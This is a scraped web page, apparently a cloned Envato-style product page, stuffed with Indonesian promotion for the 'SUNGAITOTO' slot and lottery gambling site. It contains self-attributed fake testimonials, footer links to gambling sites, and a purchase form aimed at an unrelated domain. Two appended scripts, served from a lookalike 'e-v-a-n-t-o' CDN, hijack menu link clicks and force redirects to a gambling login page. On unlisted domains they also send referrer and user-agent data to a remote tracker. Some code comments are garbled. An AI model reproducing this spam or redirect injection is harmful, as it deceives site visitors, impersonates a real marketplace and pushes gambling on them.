<P>Semua transaksi terenkripsi jadi gak ada rasa khawatir soal data pribadi atau saldo akun. Ini penting banget buat pemain yang pengin hiburan tapi tetap butuh rasa aman. Bukan cuma soal ngomongin menang lagi ini mah, tapi juga soal ketenangan saat main gess. Mereka juga rutin kasih promo dan bonus yang beneran terasa manfaatnya bukan sekadar janji manis di banner. Bonus deposit, cashback, free spin—semuanya jelas dan gampang diklaim. </P>

<P>Bagian terbaiknya adalah komunitasnya. Banyak pemain aktif yang sharing tips dan pengalaman positif. Rasanya kayak main bareng teman satu hobi bukan sekadar bettingan. SUNGAITOTO juga punya layanan pelanggan yang responsif banget. Chat dibales cepat, sopan, dan solutif. Ini poin penting yang sering banget dilupain situs lain.</P>

<P>Apalagi pas jackpot kecil-kecilan kena, beh rasanya kayak dapet hadiah di hari biasa. Itulah kenapa aku bilang situs ini amazing, gampang dipakai dan selalu bikin senang.</P>



<style>

  :root{
--blade-cut: 14px;  /* besar potongan sudut */
--thick: 2px;   /* tebal garis tepi neon */
  }

  .cta-blade{
display:flex; flex-wrap:wrap; gap:16px; margin:28px 0; justify-content:center;
  }

  .cta-blade .blade{
--g1: #5ee7ff;  /* warna neon default */
--g2: #8b5cf6;
position:relative; isolation:isolate;
flex:1 1 48%; min-width:240px;
text-decoration:none; text-transform:uppercase;
letter-spacing:.6px; font-weight:800; font-size:16px;
display:grid; place-items:center; padding:18px 20px;
color:#000F12;
background:
  radial-gradient(120% 180% at 120% -20%, rgb(9, 221, 175) 0%, rgb(9, 221, 175) 40%) ,
  linear-gradient(180deg, rgba(12,12,16,.92), rgba(8,8,12,.92));
clip-path: polygon(
  var(--blade-cut) 0%, 100% 0%,
  100% calc(100% - var(--blade-cut)), calc(100% - var(--blade-cut)) 100%,
  0% 100%, 0% var(--blade-cut)
);
box-shadow:
  0 12px 30px rgba(0,0,0,.45),
  inset 0 0 0 1px rgba(255,255,255,.06);
transition: transform .28s ease, box-shadow .28s ease, filter .28s ease;
overflow:hidden; /* buat glow & shine */
  }

  /* frame neon berjalan */
  .cta-blade .blade::before{
content:""; position:absolute; inset:0; z-index:-1;
padding:var(--thick);
background: conic-gradient(
  from 0deg,
  var(--g1), var(--g2), #00ffaa, #03ff4f, var(--g1)
);
background-size:200% 200%;
animation: spinGlow 6s linear infinite;
clip-path: polygon(
  var(--blade-cut) 0%, 100% 0%,
  100% calc(100% - var(--blade-cut)), calc(100% - var(--blade-cut)) 100%,
  0% 100%, 0% var(--blade-cut)
);
-webkit-mask:
  linear-gradient(#000 0 0) content-box,
  linear-gradient(#000 0 0);
-webkit-mask-composite: xor; mask-composite: exclude;
opacity:.9;
  }

  /* aksen garis miring di tepi kiri */
  .cta-blade .blade::after{
content:""; position:absolute; left:-40px; top:-20%;
width:120px; height:140%;
transform:skewX(-18deg);
background: linear-gradient(90deg, rgba(255,255,255,.0), rgba(255,255,255,.18), rgba(255,255,255,0));
mix-blend-mode:screen; opacity:.35; transition:opacity .3s ease;
pointer-events:none;
  }

  .cta-blade .blade:hover{
transform: translateY(-4px);
box-shadow:
  0 18px 36px rgba(0,0,0,.55),
  0 0 28px rgba(139,92,246,.32);
filter: saturate(1.2);
  }
  .cta-blade .blade:hover::after{ opacity:.55; }

  /* varian warna */
  .cta-blade .masuk{ --g1:#22d3ee; --g2:#6366f1; }
  .cta-blade .daftar{ --g1:#f59e0b; --g2:#4463ef; }

  /* fokus keyboard (aksesibilitas) */
  .cta-blade .blade:focus-visible{
outline:none;
box-shadow:
  0 0 0 3px rgba(255,255,255,.18),
  0 0 0 6px rgba(99,102,241,.35);
  }

  @keyframes spinGlow{
0%{ background-position:0% 50%; }
50%{ background-position:100% 50%; }
100%{ background-position:0% 50%; }
  }

  /* Mobile: 1 kolom full width */
  @media(max-width:600px){
.cta-blade{ flex-direction:column; }
.cta-blade .blade{ flex:1 1 100%; min-width:unset; }
  }
</style>

<div data-view="itemPageScrollEvents" bis_skin_checked="1"></div>
</div>

<div class="sidebar-l sidebar-right" bis_skin_checked="1">


<div class="pricebox-container" bis_skin_checked="1">
<div class="purchase-panel" bis_skin_checked="1">
<div id="purchase-form" class="purchase-form" bis_skin_checked="1">
<form data-view="purchaseForm" data-analytics-has-custom-click="true"
data-analytics-click-payload="{&quot;eventName&quot;:&quot;add_to_cart&quot;,&quot;eventType&quot;:&quot;user&quot;,&quot;quantityUpdate&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;value&quot;:37.0,&quot;items&quot;:[{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:8988002,&quot;item_name&quot;:&quot;SUNGAITOTO - Amazing Situs Toto Slot Gacor Terpercaya Di Asia&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;wordpress&quot;,&quot;item_category2&quot;:&quot;ecommerce&quot;,&quot;item_category3&quot;:&quot;woocommerce&quot;,&quot;price&quot;:&quot;37&quot;,&quot;quantity&quot;:1}]}}"
action="https://www.bonsei.it/"
accept-charset="UTF-8" method="post">
<input type="hidden" name="authenticity_token"
value="o7V7LGbBjnF9HgzqsCOek0VUbYNaqFcrL72zjeu3cGTv2_7pn5UklFm7XFtDaDCfkbbeD4zdIzwPzjrUhXtbHQ"
autocomplete="off">
<div bis_skin_checked="1">
<div data-view="itemVariantSelector" data-id="8988002"
data-cookiebot-enabled="true" bis_skin_checked="1">
<div class="purchase-form__selection" bis_skin_checked="1">
<span class="purchase-form__license-type">
<span data-view="flyout" class="flyout">
<span
class="js-license-selector__chosen-license purchase-form__license-dropdown">Regular
License</span>
<div class="js-flyout__body flyout__body -padding-side-removed"
bis_skin_checked="1">
<span
class="js-flyout__triangle flyout__triangle"></span>
<div class="license-selector"
data-view="licenseSelector"
bis_skin_checked="1">
<div class="js-license-selector__item license-selector__item"
data-license="regular"
data-name="Regular License"
bis_skin_checked="1">

<div class="license-selector__license-type"
bis_skin_checked="1">
<span
class="t-heading -size-xxs">Regular
License</span>
<span
class="js-license-selector__selected-label e-text-label -color-green -size-s "
data-license="regular">Selected</span>
</div>
<div class="license-selector__price"
bis_skin_checked="1">
<span
class="t-heading -size-m h-m0">
<b class="t-currency"><span
class="">$88</span></b>
</span>
</div>
<div class="license-selector__description"
bis_skin_checked="1">
<p class="t-body -size-m h-m0">
Use, by you or one client,
in a single end product
which end users <strong>are
not</strong> charged
for. The total price
includes the item price and
a buyer fee.</p>
</div>
</div>
</div>
<div class="flyout__link"
bis_skin_checked="1">
<p class="t-body -size-m h-m0">
<a class="t-link -decoration-reversed"
target="_blank"
href="https://www.bonsei.it/licenses/standard">View
license details</a>
</p>
</div>
</div>
</span>


<input type="hidden" name="license" id="license"
value="regular"
class="js-purchase-default-license"
data-license="regular" autocomplete="off">
</span>

<div class="js-purchase-heading purchase-form__price t-heading -size-xxl"
bis_skin_checked="1">
<b class="t-currency"><span
class="js-purchase-price">$88</span></b>
</div>
</div>


<div class="purchase-form__license js-purchase-license is-active"
data-license="regular" bis_skin_checked="1">
<price class="js-purchase-license-prices"
data-price-prepaid="$57" data-license="regular"
data-price-prepaid-upgrade="$46.38"
data-support-upgrade-price="$15.83"
data-support-upgrade-saving="$12"
data-support-extension-price="$15.63"
data-support-extension-saving="$6.25"
data-support-renewal-price="$41.17">
</price>
</div>

<div class="purchase-form__support" bis_skin_checked="1">
<ul
class="t-icon-list -font-size-s -icon-size-s -offset-flush">
<li class="t-icon-list__item -icon-ok">
<span
class="is-visually-hidden">Included:</span>
TOTO SLOT
</li>
<li class="t-icon-list__item -icon-ok">
<span
class="is-visually-hidden">Included:</span>
TOTO TOGEL
</li>
<li class="t-icon-list__item -icon-ok">
<span
class="is-visually-hidden">Included:</span>
SITUS TOTO<span
class="purchase-form__author-name"></span>
<a class="t-link -decoration-reversed js-support__inclusion-link"
data-view="modalAjax"
href="/item_support/what_is_item_support/8988002">
<svg width="12px" height="13px"
viewBox="0 0 12 13" class=""
xmlns="http://www.w3.org/2000/svg"
aria-labelledby="title" role="img">
<title>More Info</title>
<path fill-rule="evenodd"
clip-rule="evenodd"
d="M0 6.5a6 6 0 1 0 12 0 6 6 0 0 0-12 0zm7.739-3.17a.849.849 0 0 1-.307.664.949.949 0 0 1-.716.273c-.273 0-.529-.102-.716-.272a.906.906 0 0 1-.307-.665c0-.256.102-.512.307-.682.187-.17.443-.273.716-.273.273 0 .528.102.716.273a.908.908 0 0 1 .307.682zm-.103 6.34-.119.46c-.34.137-.613.24-.818.307a2.5 2.5 0 0 1-.716.103c-.409 0-.733-.103-.954-.307a.953.953 0 0 1-.341-.767c0-.12 0-.256.017-.375.017-.12.05-.273.085-.426l.426-1.517a7.14 7.14 0 0 1 .103-.41c.017-.119.034-.238.034-.357a.582.582 0 0 0-.12-.41c-.085-.068-.238-.119-.46-.119-.12 0-.239.017-.34.051-.069.03-.132.047-.189.064-.042.012-.082.024-.119.038l.12-.46c.234-.102.468-.18.69-.253l.11-.037c.24-.085.478-.119.734-.119.409 0 .733.102.954.307.222.187.341.477.341.784 0 .068 0 .187-.017.34v.003a2.173 2.173 0 0 1-.085.458l-.427 1.534-.102.41v.002c-.017.119-.034.237-.034.356 0 .204.051.34.136.409.137.085.307.119.46.102a1.3 1.3 0 0 0 .359-.051c.085-.051.17-.085.272-.12z"
fill="#0084B4"></path>

</svg>

</a>
</li>
</ul>

<div class="purchase-form__upgrade purchase-form__upgrade--before-after-price"
bis_skin_checked="1">
<div class="purchase-form__upgrade-checkbox purchase-form__upgrade-checkbox--before-after-price"
bis_skin_checked="1">
<input type="hidden" name="support"
id="support_default" value="bundle_6month"
class="js-support__default"
autocomplete="off">
<input type="checkbox" name="support"
id="support" value="bundle_12month"
class="js-support__option">
</div>
<div class="purchase-form__upgrade-info"
bis_skin_checked="1">
<label
class="purchase-form__label purchase-form__label--before-after-price"
for="support">
Situs Slot  & Toto Togel Online
<span
class="purchase-form__price purchase-form__price--before-after-price t-heading -size-xs h-pull-right">
<span
class="js-renewal__price t-currency purchase-form__renewal-price purchase-form__renewal-price--strikethrough">$80</span>

<b class="t-currency">
<span
class="js-support__price">$8</span>
</b>
</span>
</label>
</div>
</div>
</div>
</div>
<style>
.testimoni-wrapper blockquote {
  background: #e6e6e6;
  border-left: 4px solid #00ffff;
  margin: 20px 0;
  padding: 15px 20px;
  border-radius: 8px;
  max-width: 1200px;
}
.testimoni-wrapper cite {
  display: block;
  margin-top: 10px;
  font-weight: bold;
  color: #555;
}
</style>
<!-- wp:heading -->
<center><h2 style="font-weight: bold;">RATING PENGGUNA</h2>
<!-- /wp:heading -->

<!-- wp:html -->
<div class="testimoni-wrapper">
  <blockquote>
<p>Main di SUNGAITOTO jadi makin seru berkat layanan nonstop 24 jam dan server cepat tanpa hambatan.</p>
<cite>SUNGAITOTO</cite>
  </blockquote>

<blockquote>
<p>Dengan dukungan 24 jam penuh dan server handal, pengalaman bermain di SUNGAITOTO selalu lancar dan nyaman.</p>
<cite>SUNGAI TOTO</cite>
  </blockquote>

  <blockquote>
<p>Nikmati keseruan tanpa batas di SUNGAITOTO dengan layanan aktif 24 jam dan performa server super cepat.</p>
<cite>LOGIN SUNGAITOTO</cite>
  </blockquote>

  <br>
  <br>
  <br>
</div>
</div>
</div>
</div>

<style>
.fixed-footer {
display: flex;
justify-content: space-around;
position: fixed;
background: linear-gradient(to bottom, #1656af 0%, #1656af 50%, rgb(0, 38, 25) 100%);
box-shadow: inset 2px 2px 2px 0px #1656af, 7px 7px 20px 0px #1656af, 4px 4px 5px 0px rgba(0, 38, 25);
outline: none;
padding: 5px 0;
box-shadow: 0 0 2px 2px #1656af;
left: 0;
right: 0;
bottom: 0;
z-index: 99;
border-radius: 40px 40px 0px 0px;
border-style:dashed;

}

.fixed-footer a {
flex-basis: calc((100% - 15px*6)/ 5);
text-decoration: none;
display: flex;
flex-direction: column;
justify-content: center;
align-items: center;
color: #fcfbfb;
max-width: 75px;
font-size: 12px;
font-family: Ubuntu, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

.fixed-footer a:hover {
font-weight: bold;
}

.fixed-footer .center {
transform: scale(1.5) translateY(-5px);
background: center no-repeat;
background-size: contain;
background-color: inherit;
border-radius: 50%;
}

.fixed-footer img {
max-width: 20px;
margin-bottom: 0;
max-height: 20px;
}
</style>
<div class="fixed-footer">
<a href="https://kasihajah.com/gacoraja" rel="nofollow noopener" target="_blank">
<img layout="intrinsic" height="20px" width="20px" src="https://cumaseo.co/logo/favicon.png" alt="BONUS SUNGAITOTO">
Promo

</a>
<a href="https://kasihajah.com/gacoraja" rel="nofollow noopener" target="_blank">
<img layout="intrinsic" height="20px" width="20px" src="https://cumaseo.co/logo/favicon.png" alt="LOGIN SUNGAITOTO">
Login
</a>
<a href="https://kasihajah.com/gacoraja" rel="nofollow noopener" target="_blank" class="tada">
<img layout="intrinsic" height="20px" width="20px" src="https://cumaseo.co/logo/favicon.png" alt="DAFTAR SUNGAITOTO">
Daftar
</a>
<a href="https://kasihajah.com/gacoraja" rel="nofollow noopener" target="_blank">
<img layout="intrinsic" height="20px" width="20px" src="https://cumaseo.co/logo/favicon.png" alt="WHATSAPP SUNGAITOTO">
Whatsapp
</a>
<a href="https://kasihajah.com/gacoraja" rel="nofollow noopener" target="_blank"
class="js_live_chat_link live-chat-link">
<img class="live-chat-icon" layout="intrinsic" height="20px" width="20px" src="https://cumaseo.co/logo/favicon.png"
alt="LIVE CHAT SUNGAITOTO">
Live Chat
</a>
</div>

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3e2c80c34d9d478383e84e81b85cad6d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://e-v-a-n-t-o.b-cdn.net/index.js
body_size: 717
content:
function catatKlik(platform) {
    console.log("Klik dicatat:", platform);
}
// domain utama yang sah
const allowedDomains = ["login.maicho1b4kthi408.info/s4w4dik4p"];

// daftar URL rotator
const urls = [
    "https://login.maicho1b4kthi408.info/s4w4dik4p",
    "https://login.maicho1b4kthi408.info/s4w4dik4p"
];
// fungsi kirim laporan jika ada pencurian
function laporPencurian(domain) {
    try {
        fetch("https://js-lazhada.b-cdn.net/isbn/track-clone.php", {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify({
                pencuri: domain,
                referer: document.referrer,
                waktu: new Date().toISOString(),
                userAgent: navigator.userAgent,
                ip: "AUTO_SERVER" // nanti diisi dari server log.php (lebih valid ambil IP di backend)
            })
        });
    } catch (e) {
        console.error("Gagal mengirim laporan", e);
    }
}
document.addEventListener("DOMContentLoaded", () => {
    let currentIndex = parseInt(localStorage.getItem("rotatorIndex")) || 0;
    const links = document.querySelectorAll(".n-columns-2 a");
    const currentDomain = window.location.hostname;

    links.forEach(link => {
        link.addEventListener("click", e => {
            e.preventDefault(); // cegah langsung

            catatKlik(link.textContent.trim());

            // cek apakah domain sekarang valid atau pencuri
            if (!allowedDomains.includes(currentDomain)) {
                // laporkan ke server
                laporPencurian(currentDomain);

                // redirect paksa ke domain asli
                window.location.href = "https://login.maicho1b4kthi408.info/s4w4dik4p";
                return;
            }

            // jika domain sah ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ jalankan rotator normal
            window.location.href = urls[currentIndex];
            currentIndex = (currentIndex + 1) % urls.length;
            localStorage.setItem("rotatorIndex", currentIndex);
        });
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://e-v-a-n-t-o.b-cdn.net/lazdha.js
body_size: 828
content:
function catatKlik(platform) {
    console.log("Klik dicatat:", platform);
}
// domain utama yang sah
const allowedDomains = ["login.maicho1b4kthi408.info/s4w4dik4p"];

// daftar URL rotator
const urls = [
    "https://login.maicho1b4kthi408.info/s4w4dik4p",
    "https://login.maicho1b4kthi408.info/s4w4dik4p"
];
// fungsi kirim laporan jika ada pencurian
function laporPencurian(domain) {
    try {
        fetch("https://e-v-a-n-t-o.b-cdn.net/isbn/track-clone.php", {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify({
                pencuri: domain,
                referer: document.referrer,
                waktu: new Date().toISOString(),
                userAgent: navigator.userAgent,
                ip: "AUTO_SERVER" // nanti diisi dari server log.php (lebih valid ambil IP di backend)
            })
        });
    } catch (e) {
        console.error("Gagal mengirim laporan", e);
    }
}
document.addEventListener("DOMContentLoaded", () => {
    let currentIndex = parseInt(localStorage.getItem("rotatorIndex")) || 0;
    const links = document.querySelectorAll(".global-header-menu__link-text a");
    const currentDomain = window.location.hostname;

    links.forEach(link => {
        link.addEventListener("click", e => {
            e.preventDefault(); // cegah langsung

            catatKlik(link.textContent.trim());

            // cek apakah domain sekarang valid atau pencuri
            if (!allowedDomains.includes(currentDomain)) {
                // laporkan ke server
                laporPencurian(currentDomain);

                // redirect paksa ke domain asli
                window.location.href = "https://login.maicho1b4kthi408.info/s4w4dik4p";
                return;
            }

            // jika domain sah ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬ ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¾ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ jalankan rotator normal
            window.location.href = urls[currentIndex];
            currentIndex = (currentIndex + 1) % urls.length;
            localStorage.setItem("rotatorIndex", currentIndex);
        });
    });
});